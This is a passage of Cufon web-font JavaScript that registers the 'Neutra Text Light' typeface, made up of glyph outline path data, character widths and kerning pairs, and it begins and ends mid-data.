1,6v11,-21,34,-34,63,-35v87,-2,58,111,63,191r-66,0r0,-104v-1,-19,-8,-35,-27,-35v-53,0,-24,89,-31,139r-66,0v-7,-49,22,-134,-29,-140","w":356},"n":{"d":"121,-139v-55,3,-28,88,-34,139r-65,0r0,-185r65,0v1,7,-2,18,1,24v15,-21,28,-29,59,-30v90,-4,66,108,69,191r-65,0r0,-105v-1,-20,-8,-35,-30,-34","w":237},"o":{"d":"161,-92v0,-26,-16,-42,-42,-42v-26,0,-42,16,-42,42v0,24,17,41,42,41v25,0,42,-17,42,-41xm8,-92v0,-66,47,-99,111,-99v65,0,111,33,111,99v0,65,-45,98,-111,98v-66,0,-111,-33,-111,-98","w":238},"p":{"d":"167,-92v0,-26,-16,-42,-42,-42v-26,0,-42,16,-42,42v0,24,17,41,42,41v25,0,42,-17,42,-41xm235,-92v6,81,-96,128,-150,74r0,110r-66,0r0,-277r66,0v1,6,-2,16,1,21v10,-17,31,-27,55,-27v59,0,90,41,94,99","w":245},"q":{"d":"163,-92v-1,-26,-16,-42,-42,-42v-26,0,-43,16,-43,42v0,24,17,41,43,41v25,0,42,-17,42,-41xm104,-191v25,0,45,12,57,27r0,-21r65,0r0,277r-65,0r0,-110v-13,15,-33,24,-58,24v-58,0,-92,-39,-92,-98v0,-57,34,-99,93,-99","w":245},"r":{"d":"160,-124v-37,-18,-73,3,-73,49r0,75r-65,0r0,-185r65,0v1,10,-2,23,1,31v13,-24,36,-34,72,-33r0,63","w":163,"k":{"z":-7,"y":-6,"w":-6,"v":-6,"t":-6,"q":6,"o":6,"g":-6,"f":-7,".":33,",":33}},"s":{"d":"50,-82v-59,-32,-10,-117,55,-109v24,3,43,5,61,12r-22,42v-13,-8,-49,-18,-56,3v17,31,83,9,83,71v0,77,-111,83,-162,48r24,-46v15,9,35,18,59,18v16,0,17,-24,1,-27v-15,-3,-30,-5,-43,-12","w":184},"t":{"d":"93,0r-65,0r0,-131r-22,0r0,-54r22,0r0,-55r65,0r0,55r37,0r0,54r-37,0r0,131","w":129},"u":{"d":"119,6v-58,0,-99,-20,-98,-79r0,-112r65,0v7,51,-23,139,33,139v56,0,25,-89,33,-139r65,0r0,112v1,59,-40,79,-98,79","w":237},"v":{"d":"112,-90r44,-95r74,0r-97,185r-42,0r-96,-185r73,0","w":224,"k":{".":27,",":43}},"w":{"d":"113,-85r47,-100r39,0r46,100r47,-100r72,0r-97,185r-42,0r-46,-101r-45,101r-43,0r-96,-185r72,0","w":358,"k":{".":33,",":50}},"x":{"d":"12,-185r83,0r33,38r33,-38r85,0r-76,85r92,100r-86,0r-48,-55r-47,55r-86,0r92,-100","w":256},"y":{"d":"-5,-185r75,0r50,95r48,-95r74,0r-148,277r-73,0r63,-117","w":235,"k":{".":33,",":43}},"z":{"d":"190,-54r0,54r-187,0r87,-130r-76,0r0,-55r185,0r-87,131r78,0","w":201},"{":{"d":"38,-59v0,-17,-8,-24,-25,-23r0,-37v15,1,25,-5,25,-19v2,-72,-19,-162,76,-146r0,43v-17,-1,-26,2,-26,21v0,49,13,116,-34,120v51,3,30,78,34,130v0,13,12,13,26,13r0,43v-48,6,-76,-12,-76,-54r0,-91","w":126},"|":{"d":"131,77r-54,0r0,-360r54,0r0,360","w":208},"}":{"d":"89,-138v-1,16,10,20,25,19r0,37v-17,-1,-25,5,-25,23v0,72,18,161,-76,145r0,-43v66,6,-15,-137,60,-144v-52,-1,-35,-77,-35,-127v0,-13,-12,-13,-25,-13r0,-43v48,-5,76,12,76,55r0,91","w":126},"~":{"d":"166,-104v12,-3,18,-19,22,-30r41,35v-16,27,-42,70,-87,50v-20,-9,-36,-28,-60,-32v-14,3,-18,19,-24,30r-40,-35v18,-20,28,-56,63,-56v35,0,52,34,85,38"},"\u00a0":{"w":123}}});
Cufon.registerFont({"w":127,"face":{"font-family":"Neutra Text Light","font-weight":300,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 0 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"3","bbox":"-18 -265 327 80","underline-thickness":"7.2","underline-position":"-44.28","stemh":"12","stemv":"14","unicode-range":"U+0020-U+007E"},"glyphs":{" ":{"w":87},"!":{"d":"35,-61r-3,-184r16,0r-2,184r-11,0xm54,-11v0,19,-27,18,-27,0v0,-8,6,-14,13,-14v7,0,14,6,14,14","w":80},"\"":{"d":"53,-175r-2,-70r15,0r-2,70r-11,0xm17,-175r-2,-70r15,0r-2,70r-11,0","w":81,"k":{"9":4,"8":7,"7":-7,"6":18,"5":4,"4":36,"2":7,"1":-14,"0":11}},"#":{"d":"26,-69r10,-40r-26,0r0,-12r29,0r11,-45r-29,0r0,-12r32,0r10,-42r13,0r-10,42r40,0r10,-42r13,0r-10,42r26,0r0,12r-29,0r-11,45r29,0r0,12r-32,0r-10,40r-14,0r11,-40r-40,0r-10,40r-13,0xm52,-121r40,0r11,-45r-40,0","w":155,"k":{"9":9,"8":5,"6":14,"5":4,"4":40,"3":5,"2":7,"1":-7,"0":11}},"$":{"d":"66,3v-28,-3,-50,-21,-59,-39r12,-5v8,16,25,28,47,31r0,-79v-61,-6,-66,-90,0,-92r0,-39r12,0r0,39v23,3,40,17,47,32r-11,6v-7,-13,-18,-23,-36,-25r0,70v71,9,76,97,0,101r0,40r-12,0r0,-40xm66,-169v-21,1,-35,12,-35,31v0,19,11,28,35,35r0,-66xm78,-9v26,-1,42,-15,42,-36v0,-22,-15,-31,-42,-39r0,75","w":145,"k":{"9":4}},"%":{"d":"62,-79v-27,0,-51,-21,-51,-51v0,-30,24,-51,51,-51v27,0,51,21,51,51v0,30,-24,51,-51,51xm68,0r111,-178r14,0r-111,178r-14,0xm198,3v-27,0,-51,-21,-51,-51v0,-30,24,-51,51,-51v27,0,51,21,51,51v0,30,-24,51,-51,51xm62,-91v21,0,38,-16,38,-39v0,-23,-17,-39,-38,-39v-21,0,-38,16,-38,39v0,23,17,39,38,39xm198,-9v21,0,38,-16,38,-39v0,-23,-17,-39,-38,-39v-21,0,-37,16,-37,39v0,23,16,39,37,39","w":260},"&":{"d":"103,-141r62,74v8,-18,12,-41,12,-67r14,0v0,31,-6,58,-16,79r46,55r-18,0r-36,-42v-30,61,-150,63,-150,-20v0,-44,33,-63,66,-82v-35,-29,-42,-102,19,-104v27,0,47,21,47,47v0,26,-21,45,-46,60xm95,-152v21,-13,39,-27,39,-49v0,-20,-13,-33,-32,-33v-47,0,-33,67,-7,82xm158,-53r-67,-81v-31,18,-59,34,-59,72v0,32,21,52,54,52v31,0,56,-16,72,-43","w":228,"k":{"y":7,"w":7,"v":7,"u":5,"t":4,"s":4,"q":5,"o":5,"g":4,"f":4,"e":5,"d":5,"c":5,"Y":36,"W":22,"V":31,"U":7,"T":29,"Q":9,"O":9,"G":9,"C":9,"9":13,"8":5,"7":13,"1":7,"0":11}},"(":{"d":"74,49v-30,-32,-59,-82,-59,-154v0,-72,29,-121,59,-153r10,8v-28,32,-54,77,-54,145v0,69,26,114,54,146","w":93,"k":{"y":7,"w":7,"v":7,"u":4,"s":5,"q":7,"o":7,"j":-18,"g":-9,"f":4,"e":7,"d":7,"c":7,"a":4,"X":4,"S":4,"Q":7,"O":7,"J":11,"G":7,"C":7,"9":7,"8":7,"6":7,"1":11,"0":11}},")":{"d":"20,49r-10,-8v28,-32,54,-78,54,-146v0,-69,-26,-113,-54,-145r10,-8v30,32,59,81,59,153v0,72,-29,122,-59,154","w":93},"*":{"d":"62,-138r2,-47r-38,25r-6,-12r43,-20r-43,-19r6,-12r38,25r-2,-47r13,0r-3,47r38,-25r7,12r-43,19r42,20r-6,12r-38,-25r3,47r-13,0","w":136,"k":{"s":14,"q":22,"o":22,"g":25,"e":22,"d":22,"c":22,"a":14,"Z":11,"Y":4,"X":14,"W":-4,"T":-5,"Q":4,"O":4,"J":43,"G":4,"C":4,"A":36}},"+":{"d":"57,-34r0,-48r-43,0r0,-13r43,0r0,-47r14,0r0,47r43,0r0,13r-43,0r0,48r-14,0","k":{"7":18,"5":4,"4":14,"3":14,"2":7,"1":11}},",":{"d":"14,40r14,-39v-17,-3,-10,-30,4,-27v33,7,-3,47,-9,66r-9,0","w":64,"k":{"y":22,"w":22,"v":25,"u":7,"t":11,"s":2,"q":11,"o":11,"j":-4,"f":5,"e":11,"d":11,"c":11,"Y":54,"W":36,"V":43,"U":14,"T":47,"Q":18,"O":18,"J":-7,"G":18,"C":18,"A":-7,"9":22,"8":7,"7":14,"6":7,"4":-9,"3":-7,"1":18,"0":11}},"-":{"d":"18,-75r0,-13r63,0r0,13r-63,0","w":100,"k":{"z":5,"y":7,"x":14,"w":7,"v":7,"s":5,"g":4,"Z":11,"Y":47,"X":29,"W":29,"V":40,"U":5,"T":43,"J":11,"A":7,"7":22,"4":7,"3":7,"2":11,"1":14}},"\u00ad":{"d":"18,-75r0,-13r63,0r0,13r-63,0","w":100},".":{"d":"32,3v-7,0,-14,-7,-14,-15v0,-8,7,-14,14,-14v8,0,15,6,15,14v0,8,-7,15,-15,15","w":64,"k":{"y":25,"w":22,"v":25,"u":7,"t":11,"s":2,"q":11,"o":11,"g":5,"f":5,"e":11,"d":11,"c":11,"Y":54,"W":36,"V":43,"U":14,"T":47,"Q":18,"O":18,"J":-7,"G":18,"C":18,"A":-7,"9":22,"8":7,"7":14,"6":7,"4":-9,"1":18,"0":11}},"\/":{"d":"10,46r112,-306r15,0r-112,306r-15,0","w":158,"k":{"z":38,"y":29,"x":29,"w":23,"v":29,"u":31,"t":18,"s":43,"r":29,"q":36,"p":29,"o":36,"n":29,"m":29,"l":11,"j":11,"i":11,"g":47,"f":14,"e":36,"d":36,"c":36,"a":40,"Z":11,"X":7,"S":7,"Q":14,"O":14,"J":40,"G":14,"C":14,"A":47,"9":36,"8":29,"7":22,"6":36,"5":32,"4":65,"3":32,"2":32,"1":11,"0":32,"\/":54}},"0":{"d":"109,3v-50,0,-93,-39,-93,-92v0,-53,43,-92,93,-92v51,0,93,39,93,92v0,53,-42,92,-93,92xm109,-10v44,0,78,-34,78,-79v0,-46,-34,-79,-78,-79v-44,0,-78,33,-78,79v0,45,34,79,78,79","w":217,"k":{"}":7,"]":7,"?":22,"7":11,"3":4,"\/":11,".":11,",":11,")":11,"\"":11}},"1":{"d":"50,0r0,-166r-42,0r0,-12r57,0r0,178r-15,0","w":94,"k":{")":11}},"2":{"d":"12,0r0,-3v35,-35,116,-73,116,-126v0,-27,-18,-39,-42,-39v-24,0,-42,14,-51,41r-12,-4v8,-62,119,-70,119,2v0,47,-68,89,-103,117v32,-2,74,-1,109,-1r0,13r-136,0","w":167,"k":{"?":11,">":4,"=":4,"<":7,"7":4,"6":4,"-":7,"+":4,"\"":7}},"3":{"d":"157,-35v0,87,-122,93,-148,27r12,-6v21,54,121,52,121,-21v0,-47,-47,-67,-87,-50r-2,-3r72,-79v-28,2,-67,1,-98,1r0,-12r123,1v-23,24,-44,53,-70,74v46,-3,77,25,77,68","w":172,"k":{"?":4,"<":7,"9":5,"%":7,"#":4}},"4":{"d":"143,-24r27,0r0,13r-27,0r0,45r-15,0r0,-45r-121,0v40,-62,90,-113,133,-172r3,0r0,159xm128,-24r1,-126v-30,43,-67,86,-100,127v28,-2,68,-1,99,-1","w":182,"k":{"?":7,"=":4,"<":11,":":-7,"9":4,"7":4,".":-7,"-":7,",":-7,"+":4,"%":9,"\"":7}},"5":{"d":"156,-36v0,78,-113,96,-142,38r11,-7v23,47,123,35,116,-31v10,-60,-81,-73,-110,-39r-3,0r0,-103r116,0r0,12r-103,0r0,70v45,-28,115,0,115,60","w":171,"k":{"?":7,"<":7,"9":5,"7":4,"%":7,"\"":4}},"6":{"d":"90,3v-67,0,-87,-72,-53,-124r65,-99r16,0v-22,31,-43,69,-67,97v39,-39,112,-3,112,55v0,40,-30,71,-73,71xm89,-10v34,0,59,-24,59,-58v0,-36,-22,-59,-58,-59v-36,0,-59,27,-59,59v0,34,22,58,58,58","w":178,"k":{"}":4,"]":4,"?":11,"9":4,"7":20,"5":4,"4":4,"3":5,"2":5,"\/":4,".":7,",":7,")":7,"%":4,"\"":22}},"7":{"d":"30,34r96,-200r-113,0r0,-12v43,2,94,-4,133,2r-101,210r-15,0","w":156,"k":{"@":11,">":7,"=":11,"<":22,":":18,"6":14,"5":5,"4":29,"3":4,"2":4,"1":-7,"0":7,"\/":25,".":32,"-":14,",":32,"+":14,"&":7,"\"":-7}},"8":{"d":"92,3v-46,0,-77,-27,-77,-66v0,-31,22,-52,52,-60v-20,-7,-34,-24,-34,-47v0,-31,26,-52,59,-52v63,0,81,83,25,99v82,17,61,126,-25,126xm92,-129v27,0,45,-17,45,-41v0,-23,-18,-40,-45,-40v-27,0,-45,17,-45,40v0,24,17,41,45,41xm92,-10v37,0,62,-21,62,-53v0,-32,-25,-53,-62,-53v-37,0,-62,21,-62,53v0,32,25,53,62,53","w":183,"k":{"?":7,"<":4,"7":5,"5":7,"4":4,"3":4,"2":4,"\/":7,".":7,",":7,")":7,"%":4,"\"":7}},"9":{"d":"71,34r60,-87v-42,39,-115,4,-115,-56v0,-40,32,-72,75,-72v68,0,89,72,54,126r-58,89r-16,0xm91,-49v36,0,60,-27,60,-60v0,-35,-24,-59,-60,-59v-35,0,-60,24,-60,59v0,36,24,60,60,60","w":181,"k":{"}":4,"]":4,"?":14,"6":4,"5":5,"4":14,"3":11,"\/":11,".":22,",":22,")":7,"&":2,"\"":4}},":":{"d":"34,-77v-7,0,-14,-6,-14,-14v0,-8,7,-15,14,-15v8,0,15,7,15,15v0,8,-7,14,-15,14xm34,3v-7,0,-14,-7,-14,-15v0,-8,7,-15,14,-15v8,0,15,7,15,15v0,8,-7,15,-15,15","w":68,"k":{"y":7,"w":5,"v":7,"t":4,"f":4,"Y":47,"W":25,"V":32,"U":5,"T":43,"J":-5,"A":-4,"9":4,"7":18,"4":-7,"1":11}},";":{"d":"34,-77v-7,0,-14,-6,-14,-14v0,-8,7,-15,14,-15v8,0,15,7,15,15v0,8,-7,14,-15,14xm16,40r14,-39v-17,-3,-10,-30,4,-27v33,7,-3,47,-9,66r-9,0","w":68,"k":{"y":7,"w":5,"v":7,"t":4,"f":4,"A":-4}},"\u037e":{"d":"34,-77v-7,0,-14,-6,-14,-14v0,-8,7,-15,14,-15v8,0,15,7,15,15v0,8,-7,14,-15,14xm16,40r14,-39v-17,-3,-10,-30,4,-27v33,7,-3,47,-9,66r-9,0","w":68},"<":{"d":"108,-38r-93,-48r0,-4r93,-47r0,14r-71,35r71,36r0,14","k":{"7":7,"5":4,"3":4,"2":4}},"=":{"d":"16,-102r0,-13r96,0r0,13r-96,0xm16,-61r0,-13r96,0r0,13r-96,0","k":{"7":18,"4":4,"3":11,"2":4,"1":14}},">":{"d":"20,-38r0,-14r70,-35r-70,-36r0,-14r93,48r0,4","k":{"7":29,"5":5,"4":25,"3":22,"2":13,"1":14}},"?":{"d":"63,-60r0,-66v39,3,64,-22,65,-55v3,-65,-89,-70,-107,-17r-12,-6v20,-64,134,-58,134,23v0,38,-30,66,-67,67r0,54r-13,0xm69,3v-7,0,-14,-6,-14,-14v0,-8,7,-14,14,-14v7,0,14,6,14,14v0,8,-7,14,-14,14","w":161},"@":{"d":"223,57v-92,50,-204,-17,-204,-124v0,-80,62,-140,138,-140v78,0,136,59,136,132v0,55,-24,77,-51,77v-22,0,-36,-13,-38,-36v-22,62,-116,39,-116,-30v0,-69,93,-95,115,-34r0,-32r14,0v6,42,-18,120,25,120v21,0,37,-19,37,-65v0,-64,-46,-120,-122,-120v-73,0,-124,58,-124,128v0,94,99,161,184,113xm152,-9v29,0,51,-25,51,-55v0,-31,-22,-57,-51,-57v-29,0,-49,26,-49,57v0,30,20,55,49,55","w":312,"k":{"y":5,"x":5,"w":4,"v":5,"s":2,"Y":36,"X":7,"W":25,"V":32,"T":32,"7":7,"5":4,"3":7,"1":4}},"A":{"d":"16,0r99,-248r4,0r100,248r-16,0r-18,-48r-136,0r-18,48r-15,0xm54,-60r125,0r-62,-162v-17,53,-43,110,-63,162","w":234,"k":{"}":4,"y":18,"w":11,"v":18,"u":5,"t":4,"s":4,"q":2,"o":2,"g":4,"e":2,"d":2,"c":2,"]":4,"\\":47,"Y":32,"W":22,"V":25,"U":9,"T":25,"Q":14,"O":14,"G":14,"C":14,"?":18,";":-4,":":-4,".":-7,"-":7,",":-7,"*":36}},"B":{"d":"37,0r0,-245r78,0v73,-6,85,87,35,109v31,7,51,33,51,66v0,39,-22,70,-75,70r-89,0xm52,-140r68,0v35,0,46,-20,46,-46v0,-26,-14,-46,-53,-46r-61,0r0,92xm52,-13r72,0v46,0,62,-25,62,-57v0,-33,-19,-57,-63,-57r-71,0r0,114","w":218,"k":{"z":4,"y":2,"x":4,"v":2,"u":2,"g":4,"\\":7,"Z":4,"Y":9,"X":4,"W":4,"V":7,"T":11,"S":-4,"*":11,"&":-5}},"C":{"d":"246,-46v-60,90,-225,48,-225,-76v0,-121,162,-168,222,-79r-11,8v-18,-26,-47,-41,-86,-41v-63,0,-110,48,-110,112v0,64,47,112,110,112v38,0,70,-16,89,-44","w":263,"k":{"z":2,"y":4,"x":5,"w":4,"v":4,"l":2,"j":2,"i":2,"g":4,"Y":4,"X":7,"T":4,"S":-5,"A":4,"?":-7,"&":-7}},"D":{"d":"37,0r0,-245v110,-10,186,29,186,123v0,93,-76,133,-186,122xm52,-13v96,8,156,-33,156,-109v0,-76,-60,-118,-156,-109r0,218","w":243,"k":{"}":4,"z":5,"x":5,"u":2,"r":4,"q":4,"p":4,"o":4,"n":4,"m":4,"l":4,"k":4,"j":4,"i":4,"h":4,"g":7,"e":4,"d":4,"c":4,"b":4,"a":4,"]":4,"\\":14,"Z":13,"Y":18,"X":18,"W":5,"V":14,"T":14,"S":4,"J":7,"A":14,"?":4,"\/":14,".":18,",":18,"*":4,")":7}},"E":{"d":"37,0r0,-245r143,0r0,13r-128,0r0,131r115,0r0,13r-115,0r0,75r133,0r0,13r-148,0","w":206,"k":{"y":11,"w":9,"v":11,"u":7,"t":4,"s":4,"r":4,"q":7,"p":4,"o":7,"n":4,"m":4,"l":4,"j":4,"i":4,"g":4,"f":4,"e":7,"d":7,"c":7,".":-7,",":-7,"*":7}},"F":{"d":"37,0r0,-245r143,0r0,13r-128,0r0,131r116,0r0,14r-116,0r0,87r-15,0","w":200,"k":{"z":11,"y":13,"x":14,"w":9,"v":13,"u":11,"s":9,"r":7,"q":11,"p":7,"o":11,"n":7,"m":7,"l":5,"k":4,"j":5,"i":5,"h":4,"g":13,"e":11,"d":11,"c":11,"b":4,"a":7,"\\":-4,"Z":7,"T":-4,"S":4,"J":18,"A":14,"?":-7,"\/":18,".":22,",":22,")":-4,"&":4}},"G":{"d":"147,3v-70,0,-126,-50,-126,-125v0,-110,135,-164,209,-95r-9,10v-64,-61,-185,-11,-185,85v0,64,48,112,111,112v42,0,67,-14,83,-29r0,-57r-79,0r0,-13r93,0r0,76v-20,20,-50,36,-97,36","w":268,"k":{"}":4,"x":4,"]":4,"\\":7,"Z":4,"Y":14,"X":7,"W":7,"V":9,"T":7,"S":-4,"A":4,"*":11,")":4}},"H":{"d":"37,0r0,-245r15,0r0,144r142,0r0,-144r15,0r0,245r-15,0r0,-87r-142,0r0,87r-15,0","w":246,"k":{"z":5,"y":7,"x":5,"w":5,"v":7,"u":5,"t":4,"s":5,"r":4,"q":4,"p":4,"o":4,"n":4,"m":4,"l":4,"k":4,"j":4,"i":4,"h":4,"g":5,"f":4,"e":4,"d":4,"c":4,"b":4,"a":4}},"I":{"d":"39,0r0,-245r14,0r0,245r-14,0","w":91,"k":{"z":5,"y":7,"x":5,"w":5,"v":7,"u":5,"t":4,"s":5,"r":4,"q":4,"p":4,"o":4,"n":4,"m":4,"l":4,"k":4,"j":4,"i":4,"h":4,"g":5,"f":4,"e":4,"d":4,"c":4,"b":4,"a":4}},"J":{"d":"134,-60v6,75,-97,79,-119,30r12,-7v20,42,92,36,92,-24r0,-184r15,0r0,185","w":171,"k":{"z":5,"y":4,"x":11,"w":4,"v":4,"u":7,"t":5,"s":5,"r":5,"q":9,"p":5,"o":9,"n":5,"m":5,"l":7,"k":5,"j":7,"i":7,"h":5,"g":11,"f":4,"e":9,"d":9,"c":9,"b":5,"a":5,"Z":5,"X":7,"J":11,"A":9,":":5,"\/":11,".":14,",":14}},"K":{"d":"50,-86v36,-60,81,-104,121,-159r17,0r-95,122r104,123r-18,0r-96,-113r-31,39r0,74r-15,0r0,-245r15,0","w":211,"k":{"y":18,"w":14,"v":18,"u":13,"t":11,"s":11,"r":4,"q":14,"p":4,"o":14,"n":4,"m":4,"l":4,"j":4,"i":4,"g":7,"f":5,"e":14,"d":14,"c":14,"a":4,"U":4,"S":4,"Q":14,"O":14,"J":4,"G":14,"C":14,"-":22,"*":7,"&":4}},"L":{"d":"37,0r0,-245r15,0r0,232r118,0r0,13r-133,0","w":184,"k":{"y":22,"w":14,"v":22,"u":9,"t":14,"s":4,"q":9,"o":9,"e":9,"d":9,"c":9,"\\":29,"Y":29,"W":22,"V":29,"U":9,"T":25,"Q":16,"O":16,"J":-4,"G":16,"C":16,"?":14,".":-7,"-":11,",":-7,"*":40}},"M":{"d":"37,0r0,-248r4,0r110,146r111,-146r3,0r0,248r-14,0r1,-216v-28,45,-68,91,-99,134r-4,0r-99,-134r1,216r-14,0","w":302,"k":{"z":5,"y":7,"x":5,"w":5,"v":7,"u":5,"t":4,"s":5,"r":4,"q":4,"p":4,"o":4,"n":4,"m":4,"l":4,"k":4,"j":4,"i":4,"h":4,"g":5,"f":4,"e":4,"d":4,"c":4,"b":4,"a":4}},"N":{"d":"217,3r-167,-219r1,216r-14,0r0,-248r4,0r168,220r-1,-217r14,0r0,248r-5,0","w":258,"k":{"z":5,"y":7,"x":5,"w":5,"v":7,"u":5,"t":4,"s":5,"r":4,"q":4,"p":4,"o":4,"n":4,"m":4,"l":4,"k":4,"j":4,"i":4,"h":4,"g":5,"f":4,"e":4,"d":4,"c":4,"b":4,"a":4}},"O":{"d":"146,3v-69,0,-125,-50,-125,-125v0,-75,56,-126,125,-126v69,0,125,51,125,126v0,75,-56,125,-125,125xm146,-10v63,0,110,-48,110,-112v0,-64,-47,-112,-110,-112v-63,0,-110,48,-110,112v0,64,47,112,110,112","w":291,"k":{"}":7,"z":5,"x":5,"u":2,"r":4,"q":4,"p":4,"o":4,"n":4,"m":4,"l":4,"k":4,"j":4,"i":4,"h":4,"g":7,"e":4,"d":4,"c":4,"b":4,"a":4,"]":7,"\\":14,"Z":13,"Y":18,"X":18,"W":5,"V":14,"T":14,"S":4,"J":7,"A":14,"?":5,"\/":14,".":18,",":18,"*":4,")":7}},"P":{"d":"37,0r0,-245r50,0v66,0,97,38,97,91v0,63,-50,100,-132,91r0,63r-15,0xm52,-76v73,8,117,-23,117,-78v0,-56,-43,-86,-117,-78r0,156","w":207,"k":{"}":4,"z":7,"x":11,"s":11,"r":5,"q":13,"p":5,"o":13,"n":5,"m":5,"l":4,"k":4,"j":4,"i":4,"h":4,"g":14,"e":13,"d":13,"c":13,"b":4,"a":7,"]":4,"\\":4,"Z":14,"Y":4,"X":18,"W":4,"V":4,"T":5,"J":25,"A":20,"@":7,":":7,"\/":25,".":36,"-":7,",":36,")":4,"&":11}},"Q":{"d":"234,-31r38,40r-11,9r-38,-40v-79,59,-202,7,-202,-100v0,-75,56,-126,125,-126v69,0,125,51,125,126v0,38,-14,69,-37,91xm213,-32r-40,-43r10,-9r41,43v66,-63,21,-193,-78,-193v-63,0,-110,48,-110,112v0,91,107,144,177,90","w":291,"k":{"u":2,"q":4,"o":4,"e":4,"d":4,"c":4,"\\":14,"Z":4,"Y":18,"X":11,"W":5,"V":14,"T":14,"A":4,"?":5,".":4,"*":4}},"R":{"d":"131,-75r55,75r-18,0r-51,-70v-18,4,-43,3,-65,3r0,67r-15,0r0,-245r49,0v112,-6,130,136,45,170xm52,-80v72,8,123,-25,117,-76v5,-51,-44,-85,-117,-76r0,152","w":211,"k":{"}":4,"z":4,"y":4,"x":4,"v":4,"u":7,"s":5,"r":4,"q":11,"p":4,"o":11,"n":4,"m":4,"l":4,"k":4,"j":4,"i":4,"h":4,"g":11,"e":11,"d":11,"c":11,"b":4,"a":5,"]":4,"\\":4,"Z":4,"Y":4,"X":4,"W":4,"V":5,"U":2,"T":5,"J":5,"A":4,"@":4,":":4,"-":5,")":4,"&":4}},"S":{"d":"95,3v-46,0,-70,-25,-82,-49r13,-6v12,22,30,42,69,42v32,0,58,-19,58,-50v0,-66,-123,-62,-123,-133v0,-34,27,-55,60,-55v33,0,50,18,62,36r-11,7v-10,-16,-24,-30,-51,-30v-29,0,-46,17,-46,42v-2,62,124,60,124,133v0,38,-31,63,-73,63","w":189,"k":{"}":7,"z":4,"y":7,"x":4,"w":4,"v":7,"u":2,"j":2,"i":2,"]":7,"\\":11,"Z":2,"Y":14,"X":5,"W":4,"V":7,"T":5,"S":-4,"?":7,"\/":4,"*":11,")":4}},"T":{"d":"90,0r0,-232r-78,0r0,-13r170,0r0,13r-78,0r0,232r-14,0","w":194,"k":{"}":-4,"z":40,"y":43,"x":43,"w":40,"v":43,"u":43,"t":11,"s":40,"r":43,"q":40,"p":43,"o":40,"n":43,"m":43,"l":11,"j":11,"i":11,"g":43,"e":40,"d":40,"c":40,"a":36,"]":-4,"Z":7,"Y":-4,"X":5,"W":-4,"V":-2,"Q":14,"O":14,"J":29,"G":14,"C":14,"A":25,"@":32,":":43,"\/":32,".":47,"-":43,",":47,"*":-5,"&":22}},"U":{"d":"117,3v-47,0,-82,-29,-82,-84r0,-164r14,0r0,163v0,47,28,72,68,72v40,0,68,-25,68,-72r0,-163r15,0r0,164v0,55,-36,84,-83,84","w":234,"k":{"z":5,"y":4,"x":11,"w":4,"v":4,"u":7,"t":5,"s":5,"r":5,"q":9,"p":5,"o":9,"n":5,"m":5,"l":7,"k":5,"j":7,"i":7,"h":5,"g":11,"f":4,"e":9,"d":9,"c":9,"b":5,"a":5,"Z":5,"X":7,"J":11,"A":9,":":5,"\/":11,".":14,"-":5,",":14}},"V":{"d":"115,3r-99,-248r16,0r86,222r86,-222r15,0r-99,248r-5,0","w":234,"k":{"}":-4,"z":27,"y":25,"x":31,"w":22,"v":25,"u":29,"t":11,"s":31,"r":25,"q":32,"p":25,"o":32,"n":25,"m":25,"l":14,"j":14,"i":14,"g":36,"f":7,"e":32,"d":32,"c":32,"a":29,"]":-4,"Z":11,"X":9,"T":-2,"Q":14,"O":14,"J":36,"G":14,"C":14,"A":25,"@":32,":":32,"\/":47,".":43,"-":40,",":43,"&":23}},"W":{"d":"91,3r-76,-248r16,0r63,215r75,-218r5,0r70,200v6,21,1,22,8,0r60,-197r15,0r-76,248r-4,0r-72,-203v-7,-23,0,-23,-8,0r-72,203r-4,0","w":342,"k":{"}":-4,"z":20,"y":14,"x":22,"w":11,"v":14,"u":20,"t":9,"s":22,"r":20,"q":29,"p":20,"o":29,"n":20,"m":20,"l":11,"j":11,"i":11,"g":29,"f":5,"e":29,"d":29,"c":29,"a":25,"]":-4,"Z":5,"X":5,"T":-4,"Q":5,"O":5,"J":29,"G":5,"C":5,"A":22,"@":25,":":25,"\/":36,".":36,"-":29,",":36,"*":-4,"&":18}},"X":{"d":"18,0r86,-132r-72,-113r17,0r63,102r65,-102r16,0r-73,112r86,133r-17,0r-77,-122v-23,43,-53,81,-78,122r-16,0","w":224,"k":{"y":18,"w":14,"v":18,"u":7,"t":7,"s":4,"q":11,"o":11,"l":5,"j":5,"i":5,"g":4,"f":4,"e":11,"d":11,"c":11,"\\":7,"Y":7,"W":5,"V":9,"U":7,"T":5,"Q":18,"O":18,"J":4,"G":18,"C":18,"@":7,"?":7,"-":29,"*":14,")":4,"&":7}},"Y":{"d":"108,0r0,-76r-92,-169r16,0v27,53,61,100,84,157r85,-157r15,0r-93,169r0,76r-15,0","w":231,"k":{"}":-4,"z":36,"y":32,"x":38,"w":32,"v":32,"u":38,"t":16,"s":40,"r":32,"q":47,"p":32,"o":47,"n":32,"m":32,"l":18,"k":7,"j":18,"i":18,"h":7,"g":47,"f":11,"e":47,"d":47,"c":47,"b":7,"a":36,"]":-4,"Z":7,"X":7,"T":-4,"S":2,"Q":18,"O":18,"J":40,"G":18,"C":18,"A":32,"@":36,":":47,"\/":47,".":54,"-":47,",":54,"*":4,"&":31}},"Z":{"d":"16,0r0,-4r149,-228r-130,0r0,-13r152,0r0,4r-148,228r152,0r0,13r-175,0","w":208,"k":{"y":14,"x":4,"w":13,"v":14,"u":9,"t":4,"s":4,"q":11,"o":11,"l":4,"j":4,"i":4,"g":7,"e":11,"d":11,"c":11,"U":4,"Q":13,"O":13,"G":13,"C":13,"?":4,"-":22,"*":7,"&":5}},"[":{"d":"30,46r0,-306r60,0r0,13r-46,0r0,280r46,0r0,13r-60,0","w":104,"k":{"y":4,"w":5,"v":4,"u":4,"q":7,"o":7,"j":-18,"g":-4,"f":4,"e":7,"d":7,"c":7,"Y":-4,"W":-4,"V":-4,"T":-4,"S":4,"Q":7,"O":7,"J":5,"G":7,"C":7,"A":4,"9":4,"6":4,"0":7}},"\\":{"d":"133,46r-112,-306r15,0r112,306r-15,0","w":158,"k":{"y":18,"w":14,"v":18,"u":7,"t":7,"s":4,"q":4,"o":4,"j":-25,"g":-11,"f":4,"e":4,"d":4,"c":4,"a":4,"\\":54,"Z":4,"Y":47,"W":36,"V":47,"U":11,"T":32,"S":4,"Q":14,"O":14,"G":14,"C":14}},"]":{"d":"14,46r0,-13r46,0r0,-280r-46,0r0,-13r61,0r0,306r-61,0","w":104},"^":{"d":"27,-170r45,-78r3,0r45,78r-13,0r-34,-54r-34,54r-12,0","w":146},"_":{"d":"-1,46r0,-12r90,0